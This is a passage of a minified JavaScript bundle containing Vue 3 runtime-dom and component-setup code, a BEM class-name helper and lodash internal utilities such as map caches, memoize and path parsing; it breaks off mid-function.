kn=e=>{Yi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Yi(null)},hE=Dt("slot,component");function Qi(e,t){const n=t.isNativeTag||Aa;(hE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function cc(e){return e.vnode.shapeFlag&4}let yr=!1;function mE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=cc(e);Uv(e,n,o,t),Qv(e,r);const i=o?gE(e,t):void 0;return yr=!1,i}function gE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Qi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Qi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Cl(i[s])}r.compilerOptions&&_E()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=tl(new Proxy(e.ctx,Vl)),{}.NODE_ENV!=="production"&&Iv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?EE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),fi(s)){if(s.then(mn,mn),t)return s.then(a=>{uc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else uc(e,s,t)}else fc(e,t)}function uc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=sl(t),{}.NODE_ENV!=="production"&&Pv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),fc(e,n)}let Ji;const _E=()=>!Ji;function fc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ji&&!r.render){const o=r.template||Ui(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Ji(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{Rv(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function dc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function vE(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function EE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return dc(e)},get slots(){return vE(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return dc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(sl(tl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const bE=/(?:^|[-_])(\w)/g,yE=e=>e.replace(bE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Zi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Zi(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?yE(r):n?"App":"Anonymous"}function pc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>j_(e,t,yr);function Xi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const OE=Symbol.for("v-scx"),TE=()=>{{const e=Ae(OE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function es(e){return!!(e&&e.__v_isShallow)}function wE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,es(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,es(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return es(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const hc="3.3.12",NE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,mc=gn&&gn.createElement("template"),CE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(NE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{mc.innerHTML=r?`<svg>${e}</svg>`:e;const a=mc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),ts=(e,{slots:t})=>Xi(yv,SE(e),t);ts.displayName="Transition";const gc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};ts.props=pe({},Al,gc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},_c=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function SE(e){const t={};for(const w in e)w in gc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=AE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),vc(()=>{vn(Y,w?l:i),kt(Y,w?f:a),_c(oe)||Ec(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),IE(),kt(w,p),vc(()=>{w._isLeaving&&(vn(w,u),kt(w,_),_c(x)||Ec(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function AE(e){if(e==null)return null;if(ne(e))return[ns(e.enter),ns(e.leave)];{const t=ns(e);return[t,t]}}function ns(e){const t=Jg(e);return{}.NODE_ENV!=="production"&&K_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function vc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let xE=0;function Ec(e,t,n,r){const o=e._endId=++xE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=DE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function DE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=bc(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=bc(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function bc(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>yc(n)+yc(e[r])))}function yc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function IE(){return document.body.offsetHeight}function PE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const rs=Symbol("_vod"),$E={beforeMount(e,{value:t},{transition:n}){e[rs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[rs]:"none"}const RE=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function FE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&os(r,i,"");for(const i in n)os(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[RE];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");rs in e&&(r.display=i)}}const ME=/[^\\];\s*$/,Oc=/\s*!important$/;function os(e,t,n){if(z(n))n.forEach(r=>os(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&ME.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=VE(e,t);Oc.test(n)?e.setProperty(It(r),n.replace(Oc,""),"important"):e[r]=n}}const Tc=["Webkit","Moz","ms"],is={};function VE(e,t){const n=is[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return is[t]=r;r=Xt(r);for(let o=0;o<Tc.length;o++){const i=Tc[o]+r;if(i in e)return is[t]=i}return t}const wc="http://www.w3.org/1999/xlink";function LE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(wc,t.slice(6,t.length)):e.setAttributeNS(wc,t,n);else{const i=s_(t);n==null||i&&!$a(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function jE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=$a(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function BE(e,t,n,r){e.addEventListener(t,n,r)}function UE(e,t,n,r){e.removeEventListener(t,n,r)}const Nc=Symbol("_vei");function kE(e,t,n,r,o=null){const i=e[Nc]||(e[Nc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=HE(t);if(r){const c=i[t]=qE(r,o);BE(e,a,c,l)}else s&&(UE(e,a,s,l),i[t]=void 0)}}const Cc=/(?:Once|Passive|Capture)$/;function HE(e){let t;if(Cc.test(e)){t={};let r;for(;r=e.match(Cc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let ss=0;const KE=Promise.resolve(),WE=()=>ss||(KE.then(()=>ss=0),ss=Date.now());function qE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(zE(r,n.value),t,5,[r])};return n.value=e,n.attached=WE(),n}function zE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Sc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,GE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?PE(e,r,o):t==="style"?FE(e,n,r):nr(t)?Gr(t)||kE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):YE(e,t,r,o))?jE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),LE(e,t,r,o))};function YE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Sc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Sc(t)&&de(n)?!1:t in e}const QE=pe({patchProp:GE},CE);let Ac;function JE(){return Ac||(Ac=Xv(QE))}const xc=(...e)=>{const t=JE().createApp(...e);({}).NODE_ENV!=="production"&&(ZE(t),XE(t));const{mount:n}=t;return t.mount=r=>{const o=eb(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function ZE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>o_(t)||i_(t),writable:!1})}function XE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function eb(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function tb(){wE()}({}).NODE_ENV!=="production"&&tb();const as="el",nb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},rb=Symbol("namespaceContextKey"),ls=e=>{const t=e||(Bn()?Ae(rb,le(as)):le(as));return te(()=>A(t)||as)},Nr=(e,t)=>{const n=ls(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${nb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var ob=typeof global=="object"&&global&&global.Object===Object&&global;const ib=ob;var sb=typeof self=="object"&&self&&self.Object===Object&&self,ab=ib||sb||Function("return this")();const cs=ab;var lb=cs.Symbol;const Ht=lb;var Dc=Object.prototype,cb=Dc.hasOwnProperty,ub=Dc.toString,Cr=Ht?Ht.toStringTag:void 0;function fb(e){var t=cb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=ub.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var db=Object.prototype,pb=db.toString;function hb(e){return pb.call(e)}var mb="[object Null]",gb="[object Undefined]",Ic=Ht?Ht.toStringTag:void 0;function us(e){return e==null?e===void 0?gb:mb:Ic&&Ic in Object(e)?fb(e):hb(e)}function fs(e){return e!=null&&typeof e=="object"}var _b="[object Symbol]";function ds(e){return typeof e=="symbol"||fs(e)&&us(e)==_b}function vb(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Eb=Array.isArray;const Sr=Eb;var bb=1/0,Pc=Ht?Ht.prototype:void 0,$c=Pc?Pc.toString:void 0;function Rc(e){if(typeof e=="string")return e;if(Sr(e))return vb(e,Rc)+"";if(ds(e))return $c?$c.call(e):"";var t=e+"";return t=="0"&&1/e==-bb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function yb(e){return e}var Ob="[object AsyncFunction]",Tb="[object Function]",wb="[object GeneratorFunction]",Nb="[object Proxy]";function Cb(e){if(!Fo(e))return!1;var t=us(e);return t==Tb||t==wb||t==Ob||t==Nb}var Sb=cs["__core-js_shared__"];const ps=Sb;var Fc=function(){var e=/[^.]+$/.exec(ps&&ps.keys&&ps.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ab(e){return!!Fc&&Fc in e}var xb=Function.prototype,Db=xb.toString;function Ib(e){if(e!=null){try{return Db.call(e)}catch{}try{return e+""}catch{}}return""}var Pb=/[\\^$.*+?()[\]{}|]/g,$b=/^\[object .+?Constructor\]$/,Rb=Function.prototype,Fb=Object.prototype,Mb=Rb.toString,Vb=Fb.hasOwnProperty,Lb=RegExp("^"+Mb.call(Vb).replace(Pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function jb(e){if(!Fo(e)||Ab(e))return!1;var t=Cb(e)?Lb:$b;return t.test(Ib(e))}function Bb(e,t){return e==null?void 0:e[t]}function hs(e,t){var n=Bb(e,t);return jb(n)?n:void 0}function Ub(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var kb=800,Hb=16,Kb=Date.now;function Wb(e){var t=0,n=0;return function(){var r=Kb(),o=Hb-(r-n);if(n=r,o>0){if(++t>=kb)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function qb(e){return function(){return e}}var zb=function(){try{var e=hs(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=zb;var Gb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:qb(t),writable:!0})}:yb,Yb=Wb(Gb);const Qb=Yb;var Jb=9007199254740991,Zb=/^(?:0|[1-9]\d*)$/;function Mc(e,t){var n=typeof e;return t=t??Jb,!!t&&(n=="number"||n!="symbol"&&Zb.test(e))&&e>-1&&e%1==0&&e<t}function Xb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Vc(e,t){return e===t||e!==e&&t!==t}var ey=Object.prototype,ty=ey.hasOwnProperty;function ny(e,t,n){var r=e[t];(!(ty.call(e,t)&&Vc(r,n))||n===void 0&&!(t in e))&&Xb(e,t,n)}var Lc=Math.max;function ry(e,t,n){return t=Lc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Lc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Ub(e,this,a)}}var oy=9007199254740991;function iy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=oy}var sy="[object Arguments]";function jc(e){return fs(e)&&us(e)==sy}var Bc=Object.prototype,ay=Bc.hasOwnProperty,ly=Bc.propertyIsEnumerable,cy=jc(function(){return arguments}())?jc:function(e){return fs(e)&&ay.call(e,"callee")&&!ly.call(e,"callee")};const Uc=cy;var uy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,fy=/^\w*$/;function dy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ds(e)?!0:fy.test(e)||!uy.test(e)||t!=null&&e in Object(t)}var py=hs(Object,"create");const Ar=py;function hy(){this.__data__=Ar?Ar(null):{},this.size=0}function my(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gy="__lodash_hash_undefined__",_y=Object.prototype,vy=_y.hasOwnProperty;function Ey(e){var t=this.__data__;if(Ar){var n=t[e];return n===gy?void 0:n}return vy.call(t,e)?t[e]:void 0}var by=Object.prototype,yy=by.hasOwnProperty;function Oy(e){var t=this.__data__;return Ar?t[e]!==void 0:yy.call(t,e)}var Ty="__lodash_hash_undefined__";function wy(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Ty:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=hy,bn.prototype.delete=my,bn.prototype.get=Ey,bn.prototype.has=Oy,bn.prototype.set=wy;function Ny(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Vc(e[n][0],t))return n;return-1}var Cy=Array.prototype,Sy=Cy.splice;function Ay(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Sy.call(t,n,1),--this.size,!0}function xy(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function Dy(e){return Vo(this.__data__,e)>-1}function Iy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=Ny,Hn.prototype.delete=Ay,Hn.prototype.get=xy,Hn.prototype.has=Dy,Hn.prototype.set=Iy;var Py=hs(cs,"Map");const $y=Py;function Ry(){this.size=0,this.__data__={hash:new bn,map:new($y||Hn),string:new bn}}function Fy(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Fy(t)?n[typeof t=="string"?"string":"hash"]:n.map}function My(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function Vy(e){return Lo(this,e).get(e)}function Ly(e){return Lo(this,e).has(e)}function jy(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=Ry,yn.prototype.delete=My,yn.prototype.get=Vy,yn.prototype.has=Ly,yn.prototype.set=jy;var By="Expected a function";function ms(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(By);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ms.Cache||yn),n}ms.Cache=yn;var Uy=500;function ky(e){var t=ms(e,function(r){return n.size===Uy&&n.clear(),r}),n=t.cache;return t}var Hy=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ky=/\\(\\)?/g,Wy=ky(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Hy,function(n,r,o,i){t.push(o?i.replace(Ky,"$1"):r||n)}),t});const qy=Wy;function zy(e){return e==null?"":Rc(e)}function jo(e,t){return Sr(e)?e:dy(e,t)?[e]:qy(zy(e))}var Gy=1/0;function gs(e){if(typeof e=="string"||ds(e))return e;var t=e+"";return t=="0"&&1/e==-Gy?"-0":t}function Yy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[gs(t[n++])];return n&&n==r?e:void 0}function Qy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var kc=Ht?Ht.isConcatSpreadable:void 0;function Jy(e){return Sr(e)||Uc(e)||!!(kc&&e&&e[kc])}function Hc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Jy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?Hc(a,t-1,n,r,o):Qy(o,a):r||(o[o.length]=a)}return o}function Zy(e){var t=e==null?0:e.length;return t?Hc(e,1):[]}function Xy(e){return Qb(ry(e,void 0,Zy),e+"")}function eO(e,t){return e!=null&&t in Object(e)}function tO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=gs(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&iy(o)&&Mc(s,o)&&(Sr(e)||Uc(e)))}function nO(e,t){return e!=null&&tO(e,t,eO)}function _s(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var 